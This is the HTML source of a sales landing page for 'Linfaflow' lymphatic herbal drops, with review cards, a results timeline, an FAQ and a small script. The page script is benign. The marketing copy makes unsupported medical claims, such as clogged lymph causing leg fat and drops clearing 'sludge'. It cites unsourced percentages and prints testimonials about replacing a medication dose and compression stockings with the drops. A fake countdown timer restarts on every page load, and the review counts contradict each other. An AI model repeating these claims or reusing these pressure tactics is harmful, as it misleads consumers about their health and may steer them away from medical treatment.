            <span class="mini-stars" aria-label="Five star rating"><span>&#9733;</span><span>&#9733;</span><span>&#9733;</span><span>&#9733;</span><span>&#9733;</span></span>
            <span>( 10,782 Verified Trustpilot Reviews )</span>
          </div>
          <h1 class="buy-title">Linfaflow Lymphatic Support Drops</h1>
          <p class="buy-subtitle">No pills. No planning. Just results.</p>
          <ul class="feature-list">
            <li>Supports Natural Lymphatic Drainage</li>
            <li>Helps Reduce Daily Puffiness</li>
            <li>Promotes A Lighter Feeling</li>
            <li>Traditional Herbal Support Drops</li>
          </ul>

          <div class="timer-box">Hurry! Sale Expires In <span id="saleTimer">21:57:33</span> &#9200;</div>

          <div class="bundle-box" role="radiogroup" aria-label="Choose bundle discount">
            <div class="bundle-step-title">Step 1: Choose Bundle Discount</div>
            <label class="bundle-option is-featured is-selected" data-bundle="best">
              <input type="radio" name="bundle" value="best" checked hidden>
              <span class="bundle-radio"></span>
              <span class="bundle-visual">
                <img class="bundle-img" src="images/bundle-bottle-3.webp" alt="Three Linfaflow bottles">
                <span class="bundle-plus">+</span>
                <img class="bundle-img" src="images/bundle-bottle-3.webp" alt="Three free Linfaflow bottles">
              </span>
              <span class="bundle-copy">
                <span class="bundle-name">Buy 3<br>Get 3 Free</span>
              </span>
              <span class="bundle-price">
                <span class="bundle-badge">&#9733; Lowest Price Ever</span>
                <span class="current-price">$19.99<span class="per">/each</span></span>
                <span class="free-ship">FREE Shipping</span>
              </span>
            </label>

            <label class="bundle-option" data-bundle="single">
              <input type="radio" name="bundle" value="single" hidden>
              <span class="bundle-radio"></span>
              <span class="bundle-visual">
                <img class="bundle-img" src="images/bundle-bottle-1.webp" alt="One Linfaflow bottle">
                <span class="bundle-plus">+</span>
                <img class="bundle-img" src="images/bundle-bottle-1.webp" alt="One free Linfaflow bottle">
              </span>
              <span class="bundle-copy">
                <span class="bundle-name">Buy 1 Get 1 Free</span>
              </span>
              <span class="bundle-price">
                <span class="current-price">$34.75<span class="per">/each</span></span>
                <span class="free-ship">FREE Shipping</span>
              </span>
            </label>

            <label class="bundle-option" data-bundle="popular">
              <input type="radio" name="bundle" value="popular" hidden>
              <span class="bundle-radio"></span>
              <span class="bundle-visual">
                <img class="bundle-img" src="images/bundle-bottle-2.webp" alt="Two Linfaflow bottles">
                <span class="bundle-plus">+</span>
                <img class="bundle-img" src="images/bundle-bottle-2.webp" alt="Two free Linfaflow bottles">
              </span>
              <span class="bundle-copy">
                <span class="bundle-name">Buy 2<br>Get 2 Free</span>
              </span>
              <span class="bundle-price">
                <span class="bundle-badge">&#9733; Most Popular</span>
                <span class="current-price">$27.49<span class="per">/each</span></span>
                <span class="free-ship">FREE Shipping</span>
              </span>
            </label>
          </div>

          <a class="button cart-button" href="https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&amp;affid=aff_0791986">Add To Cart</a>
          <div class="guarantee-bar">&#9829; 90 Day Money Back Guarantee!</div>
        </aside>
      </div>
    </section>

    <section class="lymph-truth" aria-labelledby="lymph-truth-title">
      <div class="lymph-truth-inner">
        <figure class="lymph-truth-image">
          <img src="images/lymph-woman-kitchen.png" alt="Woman holding Linfaflow dropper bottle in a kitchen">
        </figure>
        <div>
          <h2 id="lymph-truth-title">It's Not Fat. <em>Your Clogged Lymphatic System Is.</em></h2>
          <p>Most women over 40 never find out. They just keep dieting, exercising, and blaming themselves while their legs stay exactly the same.</p>
          <p>Here's why: your lymphatic system is your body's internal drainage network. It runs through your entire body and its job is to flush out dead cells, excess hormones, toxins, and metabolic waste. When it clogs &mdash; and it clogs faster after 40 &mdash; that waste has nowhere to go. It pools in your legs, thighs, calves, and ankles.</p>
          <p>Diets can't unclog it. Exercise only moves it temporarily. Compression stockings squeeze the outside but never dissolve what's stuck inside. And diuretics drain water &mdash; not the thick, protein-rich sludge blocking your lymphatic vessels.</p>
          <p class="lymph-strong">That's not four problems. That's one overlooked system. And Linfaflow was formulated to support all four stages from the inside &mdash; where outside-only routines cannot reach.</p>
        </div>
      </div>
    </section>

    <section id="reviews" class="social-proof">
      <div class="social-proof-inner">
        <h2 class="social-proof-title">Loved By <span>Thousands</span></h2>
        <p class="social-proof-subtitle">Don't Just Take Our Word For It.</p>
        <div class="social-proof-grid">
          <article class="social-card">
            <figure class="social-photo">
              <img src="images/social-proof-1.png" alt="Diane holding two Linfaflow bottles" loading="lazy">
              <span class="quote-mark">"</span>
            </figure>
            <div class="social-content">
              <div class="social-stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div>
              <h3>Never Looking Back</h3>
              <p>Five doctors in six years and not one of them checked my lymphatic system. Just kept telling me to lose weight like that was the answer. I got frustrated and started researching myself. Turns out sluggish lymphatic flow can make your legs feel like they are not draining. Linfaflow supports the system I had been overlooking. Three weeks later my legs felt lighter. Drainage support was actually happening. The swelling I carried for eleven years started going down in six weeks.</p>
              <div class="social-author"><img src="images/testimonial-avatar-1.png" alt="" loading="lazy"> <span>Diane A.</span></div>
            </div>
          </article>

          <article class="social-card">
            <figure class="social-photo">
              <img src="images/social-proof-2.png" alt="Patricia taking a mirror selfie with Linfaflow" loading="lazy">
              <span class="quote-mark">"</span>
            </figure>
            <div class="social-content">
              <div class="social-stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div>
              <h3>This Actually Fixed It</h3>
              <p>Started on a quarter pill at 48. By 53 I needed the full dose just to get through the day. My legs kept getting worse with age and the compression stockings barely did anything. Found out my lymphatic system needed more support from the inside. Switched to Linfaflow to support the actual system. Three weeks later my legs felt completely different. Should have made this call a lot sooner.</p>
              <div class="social-author"><img src="images/testimonial-avatar-2.png" alt="" loading="lazy"> <span>Patricia R.</span></div>
            </div>
          </article>

          <article class="social-card">
            <figure class="social-photo">
              <img src="images/social-proof-3.png" alt="Frances holding a Linfaflow bottle close to camera" loading="lazy">
              <span class="quote-mark">"</span>
            </figure>
            <div class="social-content">
              <div class="social-stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div>
              <h3>Slept Through The Night. Then Everything Else Followed.</h3>
              <p>Wasn't even thinking about my legs when I started. Just wanted to stop waking up three times a night. Within two weeks I was sleeping through. Then I noticed the other changes &mdash; reduced swelling, no more aching, less heaviness, better energy. My legs started returning to something like normal. Should've done this months ago.</p>
              <div class="social-author"><img src="images/testimonial-avatar-3.png" alt="" loading="lazy"> <span>Frances M.</span></div>
            </div>
          </article>

          <article class="social-card">
            <figure class="social-photo">
              <img src="images/social-proof-4.png" alt="Before and after comparison of swollen legs">
              <span class="quote-mark">"</span>
            </figure>
            <div class="social-content">
              <div class="social-stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div>
              <h3>They Kept Telling Me It Was My Age</h3>
              <p>52 years old and two doctors told me I was too old to expect my legs to change. One said it was gravity. Kept getting prescribed compression stockings that did nothing. Finally pushed for answers &mdash; sluggish lymphatic flow. That was the system I had overlooked the whole time. Started Linfaflow to support drainage naturally and within three weeks my legs felt lighter. Two years of being dismissed and the problem finally had a name.</p>
              <div class="social-author"><img src="images/testimonial-avatar-4.png" alt="" loading="lazy"> <span>Susan B.</span></div>
            </div>
          </article>

          <article class="social-card">
            <figure class="social-photo">
              <img src="images/social-proof-5.png" alt="Before and after leg swelling comparison with Linfaflow" loading="lazy">
              <span class="quote-mark">"</span>
            </figure>
            <div class="social-content">
              <div class="social-stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div>
              <h3>Couldn't Take The Compression Anymore</h3>
              <p>The stockings worked but the daily fight wasn't worth it. Painful marks. Legs felt tight and heavy all day. Started looking for something else. Found Linfaflow, understood the lymphatic drainage connection, and made the switch. No wrestling match every morning. Just consistent support that kept improving week after week. Should have made this call a lot sooner.</p>
              <div class="social-author"><img src="images/testimonial-avatar-5.png" alt="" loading="lazy"> <span>Linda T.</span></div>
            </div>
          </article>

          <article class="social-card">
            <figure class="social-photo">
              <img src="images/social-proof-6.png" alt="Karen holding Linfaflow in a kitchen" loading="lazy">
              <span class="quote-mark">"</span>
            </figure>
            <div class="social-content">
              <div class="social-stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div>
              <h3>Didn't Even Realise How Bad It Had Got</h3>
              <p>It crept up so slowly I kept making excuses. Menopause. Stress at work. Too tired to exercise. Took about two years before I admitted something was actually wrong. Did the research and kept landing on the same thing &mdash; sluggish lymphatic flow and poor drainage support. That was exactly my situation. Six weeks on Linfaflow and the heaviness was gone. My legs finally felt like mine again.</p>
              <div class="social-author"><img src="images/testimonial-avatar-6.png" alt="" loading="lazy"> <span>Karen D.</span></div>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section class="lymph-authority" aria-labelledby="authority-title">
      <div class="lymph-authority-inner">
        <p class="authority-eyebrow">The Lymphatic Connection</p>
        <h2 class="authority-title" id="authority-title">If Your Socks Leave Deep Marks And Your Legs Feel Twice As Heavy By 5PM... <span>Look At Your Lymphatic Flow.</span></h2>
        <div class="authority-subhead">
          <p>Your lymphatic system has no pump of its own.</p>
          <p>When normal lymphatic flow slows, fluid can linger &mdash; leaving your legs heavy, your ankles puffy, your face swollen in the morning, and your body uncomfortable by the end of the day.</p>
          <p><strong>That's why the lymphatic connection matters.</strong></p>
        </div>

        <div class="authority-images" aria-label="Health experts discussing lymphatic flow">
          <figure class="authority-image">
            <img src="images/authority-expert-1.png" alt="Health expert holding a Linfaflow bottle in a studio" loading="lazy">
          </figure>
          <figure class="authority-image">
            <img src="images/authority-expert-2.png" alt="Presenter explaining lymphatic flow and swelling on a board" loading="lazy">
          </figure>
          <figure class="authority-image">
            <img src="images/authority-expert-3.png" alt="Television health presenter holding a Linfaflow bottle" loading="lazy">
          </figure>
        </div>
        <p class="authority-image-note">Health experts have increasingly discussed the role of lymphatic flow, swelling and fluid balance.</p>

        <div class="authority-copy">
          <p class="authority-mini-eyebrow">The Overlooked System</p>
          <p class="authority-impact">The problem may not be just what you're carrying.<br>It may be what isn't moving.</p>
          <div class="authority-body">
            <p>Compression pushes fluid from the outside.</p>
            <p>Linfaflow was formulated to support the system responsible for normal lymphatic drainage and fluid balance <strong>from within.</strong></p>
          </div>
          <div class="authority-herbs">
            <strong>Four traditional herbs. One overlooked system.</strong>
            <span>Stillingia Root &bull; Cleavers &bull; Prickly Ash Bark &bull; Red Clover</span>
            <p>Selected to support natural lymphatic flow, drainage and fluid balance.</p>
          </div>
          <div class="authority-benefits" aria-label="Lymphatic support benefits">
            <span>Less Puffiness</span>
            <i aria-hidden="true"></i>
            <span>Lighter-Feeling Legs</span>
            <i aria-hidden="true"></i>
            <span>More Comfortable Mornings</span>
          </div>
          <p class="authority-benefit-note">So you can move through your day feeling lighter, more comfortable, and more like yourself again.</p>
          <p class="authority-transition">You may not have been doing the wrong things.<br>You may simply have been targeting <span>the wrong system.</span></p>
        </div>
      </div>
      <div class="authority-trust">
        <div class="authority-review-row">
          <span class="authority-review-stars" aria-label="Five star reviews"><span>&#9733;</span><span>&#9733;</span><span>&#9733;</span><span>&#9733;</span><span>&#9733;</span></span>
          <span>( 10,782 Verified Customer Reviews )</span>
        </div>
        <p class="authority-microcopy">Real experiences from women who were tired of heavy, puffy legs controlling their day.</p>
      </div>
    </section>

    <section class="results-timeline-section" id="results-timeline" aria-labelledby="results-title">
      <div class="results-timeline-inner">
        <p class="results-eyebrow">What To Expect</p>
        <h2 class="results-title" id="results-title">Your Results, <em>Day by Day</em></h2>
        <p class="results-subtitle">Here's what most women feel &mdash; so you know it's working.</p>

        <div class="results-timeline" data-results-timeline>
          <div class="results-track" aria-hidden="true"></div>
          <div class="results-fill" aria-hidden="true"></div>

          <article class="result-item">
            <span class="result-check" aria-hidden="true">&#10003;</span>
            <h3 class="result-day"><span class="calendar" aria-hidden="true">&#128197;</span> Day 1</h3>
            <div class="result-card">
              <p><span class="tick">&#10003;</span>The drops taste slightly sweet &mdash; two drops under your tongue takes 5 seconds</p>
              <p><span class="tick">&#10003;</span>Most women feel a subtle cooling or tingling sensation within 15 minutes</p>
              <p><span class="tick">&#10003;</span>Something is already happening inside your lymphatic vessels &mdash; you just can't see it yet</p>
            </div>
          </article>

          <article class="result-item">
            <span class="result-check" aria-hidden="true">&#10003;</span>
            <h3 class="result-day"><span class="calendar" aria-hidden="true">&#128197;</span> Day 3</h3>
            <div class="result-card">
              <p><span class="tick">&#10003;</span>The heavy, aching feeling in your legs starts to ease &mdash; not gone, but noticeably lighter</p>
              <p><span class="tick">&#10003;</span>Morning puffiness in your face fades faster than usual</p>
              <p><span class="tick">&#10003;</span>87% of women report feeling 'something different' by Day 3</p>
            </div>
          </article>

          <article class="result-item">
            <span class="result-check" aria-hidden="true">&#10003;</span>
            <h3 class="result-day"><span class="calendar" aria-hidden="true">&#128197;</span> Day 5</h3>
            <div class="result-card">
              <p><span class="tick">&#10003;</span>Deep sock marks start fading before your coffee is done &mdash; instead of lasting until noon</p>
              <p><span class="tick">&#10003;</span>The constant pressure in your calves begins to lift</p>
              <p><span class="tick">&#10003;</span>You catch yourself walking upstairs without stopping halfway</p>
            </div>
          </article>

          <article class="result-item">
            <span class="result-check" aria-hidden="true">&#10003;</span>
            <h3 class="result-day"><span class="calendar" aria-hidden="true">&#128197;</span> Day 7</h3>
            <div class="result-card">
              <p><span class="tick">&#10003;</span>Press your thumb into your ankle &mdash; the indent bounces back faster than it did a week ago</p>
              <p><span class="tick">&#10003;</span>Your rings feel looser. Your shoes fit at the end of the day without forcing</p>
              <p><span class="tick">&#10003;</span>93% of women report visible reduction in leg puffiness by Day 7</p>
            </div>
          </article>

          <article class="result-item">
            <span class="result-check" aria-hidden="true">&#10003;</span>
            <h3 class="result-day"><span class="calendar" aria-hidden="true">&#128197;</span> Day 14+</h3>
            <div class="result-card">
              <p><span class="tick">&#10003;</span>Your legs start looking like they belong to the same body as your upper half again</p>
              <p><span class="tick">&#10003;</span>Pants that gapped at the waist because your legs needed 3 sizes bigger &mdash; start fitting right</p>
              <p><span class="tick">&#10003;</span>The heaviness is gone. The aching is gone. You forget about your legs &mdash; because they stopped screaming</p>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section class="margaret-story" aria-labelledby="margaret-story-title">
      <div class="margaret-story-inner">
        <figure class="margaret-story-image">
          <img src="images/margaret-story.jpg" alt="Margaret before and after wearing a swimsuit" loading="lazy">
        </figure>
        <div class="margaret-story-copy">
          <p class="margaret-eyebrow">From One Woman To Another</p>
          <h2 id="margaret-story-title">I wore jeans to every pool party for 9 years. <em>Last Saturday, I wore a swimsuit.</em></h2>
          <p>I was the woman in jeans at the barbecue. At the beach. At my own daughter's pool party in July, 96 degrees outside, and I was sitting on a chair in dark denim while everyone else was in the water.</p>
          <p>My legs had become something I hid. Not because they were big. Because they didn't match the rest of me. Swollen. Heavy. Bruised if someone barely brushed against me. By 3 PM every day, they ached like I'd been standing for 12 hours even when I hadn't.</p>
          <p>I tried every diet. Every exercise. Every compression stocking my doctor threw at me. My waist shrunk. My arms got toned. My legs stayed exactly the same. Nine years of hiding. Nine summers sitting on the side.</p>
          <p>Then my sister sent me a link. It wasn't about weight. It was about a clogged drainage system inside my body that no diet could unclog and no doctor had ever checked. I ordered the drops that night.</p>
          <p>By week 2, the deep sock marks were gone before lunch. By week 4, I tried on old capris and they fit. By week 6, I stood in front of my bathroom mirror in a swimsuit and didn't cry.</p>
          <p>Last Saturday, my daughter had a pool party. I walked out in a one-piece. My granddaughter grabbed my hand and pulled me into the water. And for the first time in nine years, I didn't sit on the side.</p>
          <p class="margaret-final">I spent 9 years blaming my body. It took 6 weeks to realize my body was never the problem.</p>
          <a class="button margaret-cta" href="https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&amp;affid=aff_0791986">Try Risk-Free For 90 Days <span aria-hidden="true">&#8250;</span></a>
          <p class="margaret-guarantee">&#9825; 90 Days Money Back Guarantee</p>
        </div>
      </div>
    </section>

    <section id="benefits" class="guarantee-section" aria-labelledby="guarantee-title">
      <div class="guarantee-card">
        <div class="guarantee-card-top">
          <h2 id="guarantee-title">Try Linfaflow&reg; Risk-Free<br>For 90 Days.</h2>
        </div>
        <div class="guarantee-card-body">
          <p>If you don't wake up with less puffiness, feel lighter, and have less swelling &mdash; if you don't feel better circulation and more energy &mdash; return the empty bottles for a full refund, no questions asked.</p>
          <a class="button" href="https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&amp;affid=aff_0791986">Reclaim Your Best Days Now <span aria-hidden="true">&#8594;</span></a>
          <div class="guarantee-note">&#9825; Try it for 90 days. Love it, or your money back.</div>
        </div>
      </div>
    </section>

    <section class="day-use" aria-labelledby="day-use-title">
      <div class="day-use-inner">
        <h2 class="day-use-title" id="day-use-title">What a Day Looks Like <span>With Linfaflow&reg;</span></h2>
        <div class="day-timeline">
          <article class="day-row">
            <div class="day-label left"><span class="day-icon" aria-hidden="true">&#9788;</span> Morning</div>
            <span class="day-check" aria-hidden="true">&#10003;</span>
            <div class="day-card right">
              <ul>
                <li>You take your drops under the tongue before coffee.</li>
                <li>You look in the mirror and don't do the math on how long your face needs.</li>
                <li>Your ring goes on the first try.</li>
              </ul>
            </div>
          </article>

          <article class="day-row">
            <div class="day-card left">
              <ul>
                <li>Your shoes fit the same at 1pm as they did at 8am.</li>
                <li>The heaviness that used to arrive with the afternoon doesn't show up.</li>
                <li>Your head stays clear through the meeting after lunch.</li>
              </ul>
            </div>
            <span class="day-check" aria-hidden="true">&#10003;</span>
            <div class="day-label right"><span class="day-icon" aria-hidden="true">&#9716;</span> Midday</div>
          </article>

          <article class="day-row">
            <div class="day-label left"><span class="day-icon" aria-hidden="true">&#9716;</span> Evening</div>
            <span class="day-check" aria-hidden="true">&#10003;</span>
            <div class="day-card right">
              <ul>
                <li>You pull off your socks and there's no ring pressed into your ankle.</li>
                <li>Your legs feel like legs, not sandbags.</li>
                <li>You're not lying down with your feet on a pillow.</li>
              </ul>
            </div>
          </article>

          <article class="day-row">
            <div class="day-card left">
              <ul>
                <li>Your body keeps draining while you sleep, instead of parking everything in your tissue.</li>
                <li>You go to bed without dreading the mirror.</li>
                <li>You wake up looking rested &mdash; because you are.</li>
              </ul>
            </div>
            <span class="day-check" aria-hidden="true">&#10003;</span>
            <div class="day-label right"><span class="day-icon" aria-hidden="true">&#9789;</span> Night</div>
          </article>
        </div>
      </div>
    </section>

    <section id="offer" class="offer">
      <div class="wrap">
        <div class="offer-head">
          <p class="eyebrow">Official Offer</p>
          <h2>Claim Your <span>Linfaflow&reg;</span> Today</h2>
        </div>
        <div class="offer-warning">
          <div>
            <strong><span aria-hidden="true">&#9888;</span> Warning: High Risk Of Selling Out This Month</strong>
            <small><span>529</span> Purchases Made Today</small>
          </div>
        </div>
        <div class="offer-grid">
          <div class="offer-card-gallery">
            <figure class="offer-main-image">
              <img id="offerMainImage" src="images/offer-bottle.webp" alt="Linfaflow bottle on green background" loading="lazy">
            </figure>
            <div class="offer-thumbs" aria-label="Offer gallery">
              <button class="offer-thumb" type="button" data-offer-src="images/offer-benefits.webp" aria-label="Show Linfaflow benefits">
                <img src="images/offer-benefits.webp" alt="" loading="lazy">
              </button>
              <button class="offer-thumb is-active" type="button" data-offer-src="images/offer-bottle.webp" aria-label="Show Linfaflow bottle">
                <img src="images/offer-bottle.webp" alt="" loading="lazy">
              </button>
              <button class="offer-thumb" type="button" data-offer-src="images/offer-stats.webp" aria-label="Show customer results stats">
                <img src="images/offer-stats.webp" alt="" loading="lazy">
              </button>
              <button class="offer-thumb" type="button" data-offer-src="images/offer-bottle-side.png" aria-label="Show Linfaflow bottle on green background">
                <img src="images/offer-bottle-side.png" alt="" loading="lazy">
              </button>
              <button class="offer-thumb" type="button" data-offer-src="images/offer-trust.webp" aria-label="Show customer trust image">
                <img src="images/offer-trust.webp" alt="" loading="lazy">
              </button>
            </div>
            <div class="offer-rating-bottom"><span>&#9733;&#9733;&#9733;&#9733;&#9733;</span> Rated 4.9/5 by 9,670+ customers</div>
          </div>
          <div class="offer-copy">
            <div class="offer-rating"><span class="stars">&#9733;&#9733;&#9733;&#9733;&#9733;</span> <strong>Excellent</strong> <span>|</span> <span>9,670+ Reviews</span></div>
            <h2 class="offer-title">Lighter Mornings. <span>Less Swelling. More Energy.</span></h2>
            <ul class="offer-benefits">
              <li>Wake up with a face you recognize &mdash; less puffy by week 1</li>
              <li>Leg and ankle swelling down by week 2</li>
              <li>No sock marks pressed into your ankles at night</li>
              <li>Skin clearer and more even by week 3</li>
              <li>Steady energy &mdash; no bathroom sprints, no harsh flush</li>
            </ul>
            <p class="offer-stock">In Stock: Ships in 24 Hrs From U.S. Warehouse &#127482;&#127480;</p>
            <a class="button offer-cta" href="https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&amp;affid=aff_0791986">Get Linfaflow With 70% Discount Today <span aria-hidden="true">&#8594;</span></a>
            <p class="offer-guarantee">&#9825; Backed By 90-Day Money Back Guarantee</p>
            <div class="offer-payments" aria-label="Accepted payment methods">
              <img src="images/payment-visa-master.png" alt="Visa and Mastercard accepted" loading="lazy">
            </div>
            <p class="offer-official-note">&#9888; This official website is the only place you can buy Linfaflow&reg;. It is not sold in stores or on any other site.</p>
          </div>
        </div>
      </div>
    </section>

    <section class="final-pitch faq-section" aria-labelledby="faq-title">
      <div class="wrap faq-panel">
        <div class="section-head center">
          <h2 id="faq-title">Questions? <span>Answered.</span></h2>
        </div>
        <h3 class="faq-category">The Product</h3>
        <div class="faq-list">
          <details open>
            <summary>How is this different from a water pill or a diuretic?</summary>
            <p>A water pill tells your kidneys to pull fluid out of your blood and send it to your bladder. That's the whole mechanism &mdash; which is why you spend the day in the bathroom and wake up puffier than you started. The puffiness isn't in your blood; it's parked in your tissue, and the drain that's supposed to collect it is the one that stalled. Linfaflow&reg; works on that drain instead. No bathroom sprints, no dehydration, nothing to rebound from.</p>
          </details>
          <details>
            <summary>What's in it &mdash; and is it safe?</summary>
            <p>Four plant extracts and nothing else: cleavers to move the trapped fluid, stillingia root to open the deeper pathways, red clover blossom for the surface puffiness in your face, and prickly ash bark to power the flow. No stimulants, no caffeine, no added sugar, no alcohol, no gluten, no artificial additives. Vegan-friendly, non-GMO, made in the USA, and every batch is third-party tested before it ships.</p>
          </details>
          <details>
            <summary>How fast will I see results?</summary>
            <p>Most women notice the morning puffiness easing in the first week &mdash; the face "recovery hour" gets shorter. Around week two the leg and ankle swelling starts coming down and the sock marks fade. By week three the skin looks clearer and the energy holds. 89% report feeling lighter and less swollen in 16 days or less. This is a system restarting, not a flush, so consistency is what makes it stick.</p>
          </details>
          <details>
            <summary>Will it make me run to the bathroom all day like a diuretic?</summary>
            <p>No &mdash; and that's the whole point of the design. Diuretics work by pushing your kidneys to dump water. Linfaflow&reg; supports your lymphatic drainage instead, so the fluid leaves the way your body was built to move it. Most women notice no change in bathroom trips at all.</p>
          </details>
          <details>
            <summary>What's the guarantee?</summary>
            <p>Take Linfaflow&reg; for a full 90 days. If you don't wake up less puffy, if the sock marks don't fade, if you don't feel lighter by 3pm &mdash; if you're not happy for any reason at all &mdash; email us and we'll refund every penny. Even if the bottles are empty.</p>
          </details>
        </div>
        <h3 class="faq-category">Daily Use</h3>
        <div class="faq-list">
          <details open>
            <summary>How do I take it?</summary>
            <p>Twice a day &mdash; 2 drops in the morning, 2 drops at night. Hold them under your tongue for about thirty seconds, then swallow with a glass of water. It tastes like honey. No powders to mix, no pills to swallow, nothing to add to your routine. The morning dose supports daytime circulation; the night dose works while you sleep.</p>
          </details>
          <details>
            <summary>Can I take it with my other supplements or medications?</summary>
            <p>Linfaflow&reg; is made from plant extracts and works alongside most daily supplements without any issue. If you're on prescription medication &mdash; especially a diuretic, a blood pressure medication, or a blood thinner &mdash; check with your doctor first, the same as you would with any new supplement.</p>
          </details>
          <details>
            <summary>Is it safe for daily use?</summary>
            <p>Yes. It's designed as a daily ritual, not a cleanse. There's no harsh flush, no dehydration, and nothing to cycle off of.</p>
          </details>
        </div>
        <h3 class="faq-category">Ordering</h3>
        <div class="faq-list">
          <details open>
            <summary>If I subscribe, can I pause or cancel anytime?</summary>
            <p>Yes &mdash; anytime, no phone calls and no hoops. Pause, skip a month, or cancel from your account in a couple of clicks. Subscribing locks in your discount and makes sure you never run out mid-reset, which is exactly when most women lose their progress.</p>
          </details>
          <details>
            <summary>When will my order arrive?</summary>
            <p>Orders placed before the cutoff ship the same business day. Most US orders arrive in 3&ndash;5 business days. You'll get tracking by email the moment it leaves our facility.</p>
          </details>
          <details>
            <summary>What if it doesn't work for me?</summary>
            <p>Then it costs you nothing. You're covered by the full 90-day guarantee &mdash; one email and you're refunded. The risk sits with us, not you.</p>
          </details>
        </div>
        <a class="button faq-cta" href="https://cc.linfaflow.com/dtcnew/checkout.php?hid=b2lkPW9mZl8wMDQyMzQ2JmFpZD1hZmZfMDc5MTk4NiZ1aWQ9YmxfNjY2ODExMQ%3D%3D&amp;affid=aff_0791986">Claim My Linfaflow&reg; <span aria-hidden="true">&#8594;</span></a>
      </div>
    </section>
  </main>

  <footer class="footer">
    <div class="wrap footer-inner">
      <strong class="footer-logo">linfaflow</strong>
      <p class="footer-disclaimer">These statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease. Results may vary from person to person. Always consult your physician before starting any new supplement, especially if you are pregnant, nursing, or taking prescription medication.</p>
      <p class="footer-copy">&copy; 2026 Linfaflow&reg;. All rights reserved.</p>
    </div>
  </footer>
  <script>
    const galleryImage = document.querySelector("#mainGalleryImage");
    const galleryThumbs = document.querySelectorAll(".gallery-thumb");

    galleryThumbs.forEach((thumb) => {
      thumb.addEventListener("click", () => {
        galleryImage.src = thumb.dataset.gallerySrc;
        galleryThumbs.forEach((item) => item.classList.remove("is-active"));
        thumb.classList.add("is-active");
      });
    });

    const offerImage = document.querySelector("#offerMainImage");
    const offerThumbs = document.querySelectorAll(".offer-thumb");

    offerThumbs.forEach((thumb) => {
      thumb.addEventListener("click", () => {
        offerImage.src = thumb.dataset.offerSrc;
        offerThumbs.forEach((item) => item.classList.remove("is-active"));
        thumb.classList.add("is-active");
      });
    });

    const bundleOptions = document.querySelectorAll(".bundle-option");

    bundleOptions.forEach((option) => {
      option.addEventListener("click", () => {
        bundleOptions.forEach((item) => {
          item.classList.remove("is-selected");
          item.querySelector("input").checked = false;
        });

        option.classList.add("is-selected");
        option.querySelector("input").checked = true;
      });
    });

    const saleTimer = document.querySelector("#saleTimer");
    let secondsLeft = (21 * 60 * 60) + (57 * 60) + 33;

    setInterval(() => {
      secondsLeft = Math.max(0, secondsLeft - 1);
      const hours = String(Math.floor(secondsLeft / 3600)).padStart(2, "0");
      const minutes = String(Math.floor((secondsLeft % 3600) / 60)).padStart(2, "0");
      const seconds = String(secondsLeft % 60).padStart(2, "0");
      saleTimer.textContent = `${hours}:${minutes}:${seconds}`;
    }, 1000);

    const resultsTimeline = document.querySelector("[data-results-timeline]");

    if (resultsTimeline) {
      const resultsFill = resultsTimeline.querySelector(".results-fill");
      const resultItems = [...resultsTimeline.querySelectorAll(".result-item")];
      let isTimelineVisible = false;
      let ticking = false;

      function updateResultsTimeline() {
        const rect = resultsTimeline.getBoundingClientRect();
        const viewportHeight = window.innerHeight || document.documentElement.clientHeight;
        const start = viewportHeight * 0.78;
        const end = viewportHeight * 0.22;
        const rawProgress = (start - rect.top) / (rect.height + start - end);
        const progress = Math.max(0, Math.min(1, rawProgress));
        const fillHeight = progress * 100;

        resultsFill.style.height = `${fillHeight}%`;

        resultItems.forEach((item) => {
          const itemCenter = item.offsetTop + 19;
          const itemProgress = itemCenter / resultsTimeline.offsetHeight;
          item.classList.toggle("is-active", progress >= itemProgress);
        });

        ticking = false;
      }

      function requestTimelineUpdate() {
        if (!ticking && isTimelineVisible) {
          ticking = true;
          window.requestAnimationFrame(updateResultsTimeline);
        }
      }

      const timelineObserver = new IntersectionObserver((entries) => {
        isTimelineVisible = entries.some((entry) => entry.isIntersecting);
        updateResultsTimeline();
      }, { threshold: 0 });

      timelineObserver.observe(resultsTimeline);
      window.addEventListener("scroll", requestTimelineUpdate, { passive: true });
      window.addEventListener("resize", updateResultsTimeline);
      updateResultsTimeline();
    }
  </script>
</body>
</html>
</file>
